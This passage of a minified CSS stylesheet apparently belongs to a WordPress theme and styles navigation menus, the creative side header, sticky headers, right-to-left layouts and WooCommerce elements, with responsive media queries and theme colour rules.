#Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative}.mm-vertical #Top_bar .top_bar_left{position:static}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{padding:20px 0}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0,0,0,0.05)}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}body.header-shop #Top_bar #menu{display:flex!important;background-color:transparent}.header-shop #Top_bar.is-sticky .top_bar_row_second{display:none}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:not(.menu-toggle):after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:not(.menu-toggle):after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:not(.menu-toggle):after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:not(.menu-toggle):after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:not(.menu-toggle):after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.elementor-maintenance-mode,body.template-blank,body.under-construction.header-rtl.header-creative.header-open{padding-left:0!important;padding-right:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}.menuo-arrows #Top_bar .menu > li.submenu > a > span:after{content:unset!important}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:left;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative #Top_bar .top_bar_right .top_bar_right_wrapper{flex-wrap:wrap;justify-content:center}#Header_creative #Top_bar .top_bar_right .top-bar-right-icon,#Header_creative #Top_bar .top_bar_right .wpml-languages,#Header_creative #Top_bar .top_bar_right .top-bar-right-button,#Header_creative #Top_bar .top_bar_right .top-bar-right-input{min-height:30px;margin:5px}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{width:100%;text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px}.header-rtl #Header_creative.active{left:auto;right:-1px}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner{left:auto;width:calc(100% - 250px)}.header-open.header-rtl .vc_parallax .vc_parallax-inner{left:0;right:auto}#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left;width:100%}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;z-index:203}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul.sub-menu li:not(:last-of-type) a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition:left .5s ease-in-out,right .5s ease-in-out}#Header_creative .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out .5s}#Header_creative.active .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out}}@media only screen and (min-width:9999px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none;box-shadow:unset}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px}.logo-sticky-width-auto #Top_bar.is-sticky #logo img.logo-sticky{width:auto}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (max-width:1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.menuo-arrows.keyboard-support #Top_bar .menu > li.submenu > a:not(.menu-toggle):after,.menuo-arrows:not(.keyboard-support) #Top_bar .menu > li.submenu > a:not(.menu-toggle)::after{display:none !important}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}#Header #menu > ul > li.current-menu-item > a,#Header #menu > ul > li.current_page_item > a,#Header #menu > ul > li.current-menu-parent > a,#Header #menu > ul > li.current-page-parent > a,#Header #menu > ul > li.current-menu-ancestor > a,#Header #menu > ul > li.current_page_ancestor > a{background:rgba(0,0,0,.02)}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee;transform:unset}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .one{display:flex}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative.scroll{overflow:visible!important}}body{--mfn-clients-tiles-hover:#64c8be;--mfn-icon-box-icon:#64c8be;--mfn-sliding-box-bg:#64c8be;--mfn-woo-body-color:#626262;--mfn-woo-heading-color:#626262;--mfn-woo-themecolor:#64c8be;--mfn-woo-bg-themecolor:#64c8be;--mfn-woo-border-themecolor:#64c8be}#Header_wrapper,#Intro{background-color:#f6f6f6}#Subheader{background-color:rgba(247,247,247,1)}.header-classic #Action_bar,.header-fixed #Action_bar,.header-plain #Action_bar,.header-split #Action_bar,.header-shop #Action_bar,.header-shop-split #Action_bar,.header-stack #Action_bar{background-color:#2C2C2C}#Sliding-top{background-color:#0e0e11}#Sliding-top a.sliding-top-control{border-right-color:#0e0e11}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control{border-top-color:#0e0e11}#Footer{background-color:#818181}.grid .post-item,.masonry:not(.tiles) .post-item,.photo2 .post .post-desc-wrapper{background-color:transparent}.portfolio_group .portfolio-item .desc{background-color:transparent}.woocommerce ul.products li.product,.shop_slider .shop_slider_ul li .item_wrapper .desc{background-color:transparent}body,ul.timeline_items,.icon_box a .desc,.icon_box a:hover .desc,.feature_list ul li a,.list_item a,.list_item a:hover,.widget_recent_entries ul li a,.flat_box a,.flat_box a:hover,.story_box .desc,.content_slider.carousel  ul li a .title,.content_slider.flat.description ul li .desc,.content_slider.flat.description ul li a .desc,.post-nav.minimal a i{color:#626262}.lead,.big{color:#2e2e2e}.post-nav.minimal a svg{fill:#626262}.themecolor,.opening_hours .opening_hours_wrapper li span,.fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir,.fancy_heading_arrows .icon-left-dir,.fancy_heading_line .title,.button-love a.mfn-love,.format-link .post-title .icon-link,.pager-single > span,.pager-single a:hover,.widget_meta ul,.widget_pages ul,.widget_rss ul,.widget_mfn_recent_comments ul li:after,.widget_archive ul,.widget_recent_comments ul li:after,.widget_nav_menu ul,.woocommerce ul.products li.product .price,.shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price,.widget_price_filter .price_label .from,.widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount,.woocommerce .product div.entry-summary .price,.woocommerce .product .woocommerce-variation-price .price,.woocommerce .star-rating span,#Error_404 .error_pic i,.style-simple #Filters .filters_wrapper ul li a:hover,.style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title,.mfn-cart-holder .mfn-ch-content .mfn-ch-product .woocommerce-Price-amount,.woocommerce .comment-form-rating p.stars a:before,.wishlist .wishlist-row .price,.search-results .search-item .post-product-price,.progress_icons.transparent .progress_icon.themebg{color:#64c8be}.mfn-wish-button.loved:not(.link) .path{fill:#64c8be;stroke:#64c8be}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar .header-cart-count,#Top_bar .header-wishlist-count,.mfn-footer-stickymenu ul li a .header-wishlist-count,.mfn-footer-stickymenu ul li a .header-cart-count,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color:#64c8be}.Latest_news ul li .photo,.Recent_posts.blog_news ul li .photo,.style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3,.style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc,.style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected{border-color:#64c8be}a{color:#64c8be}a:hover{color:#40aea3}*::-moz-selection{background-color:#0095eb;color:white}*::selection{background-color:#0095eb;color:white}.blockquote p.author span,.counter .desc_wrapper .title,.article_box .desc_wrapper p,.team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle,.pricing-box .plan-header .price sup.period,.chart_box p,.fancy_heading .inside,.fancy_heading_line .slogan,.post-meta,.post-meta a,.post-footer,.post-footer a span.label,.pager .pages a,.button-love a .label,.pager-single a,#comments .commentlist > li .comment-author .says,.fixed-nav .desc .date,.filters_buttons li.label,.Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date,.tp_recent_tweets .twitter_time,.widget_price_filter .price_label,.shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity,.widget_shopping_cart ul.product_list_widget li dl,.product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd,.shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.woocommerce .product .entry-summary .woocommerce-product-rating .woocommerce-review-link,.woocommerce .product.style-default .entry-summary .product_meta .tagged_as,.woocommerce .tagged_as,.wishlist .sku_wrapper,.woocommerce .column_product_rating .woocommerce-review-link,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__verified,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__dash,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__published-date,.testimonials_slider .testimonials_slider_ul li .author span,.testimonials_slider .testimonials_slider_ul li .author span a,.Latest_news ul li .desc_footer,.share-simple-wrapper .icons a{color:#a8a8a8}h1,h1 a,h1 a:hover,.text-logo #logo{color:#0e0e11}h2,h2 a,h2 a:hover{color:#0e0e11}h3,h3 a,h3 a:hover{color:#0e0e11}h4,h4 a,h4 a:hover,.style-simple .sliding_box .desc_wrapper h4{color:#0e0e11}h5,h5 a,h5 a:hover{color:#0e0e11}h6,h6 a,h6 a:hover,a.content_link .title{color:#0e0e11}.woocommerce #customer_login h2{color:#0e0e11} .woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2,.woocommerce #respond .comment-reply-title,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__author{color:#0e0e11} .dropcap,.highlight:not(.highlight_image){background-color:#64c8be}a.mfn-link{color:#656B6F}a.mfn-link-2 span,a:hover.mfn-link-2 span:before,a.hover.mfn-link-2 span:before,a.mfn-link-5 span,a.mfn-link-8:after,a.mfn-link-8:before{background:#64c8be}a:hover.mfn-link{color:#64c8be}a.mfn-link-2 span:before,a:hover.mfn-link-4:before,a:hover.mfn-link-4:after,a.hover.mfn-link-4:before,a.hover.mfn-link-4:after,a.mfn-link-5:before,a.mfn-link-7:after,a.mfn-link-7:before{background:#40aea3}a.mfn-link-6:before{border-bottom-color:#40aea3}a.mfn-link svg .path{stroke:#64c8be}.column_column ul,.column_column ol,.the_content_wrapper:not(.is-elementor) ul,.the_content_wrapper:not(.is-elementor) ol{color:#737E86}hr.hr_color,.hr_color hr,.hr_dots span{color:#64c8be;background:#64c8be}.hr_zigzag 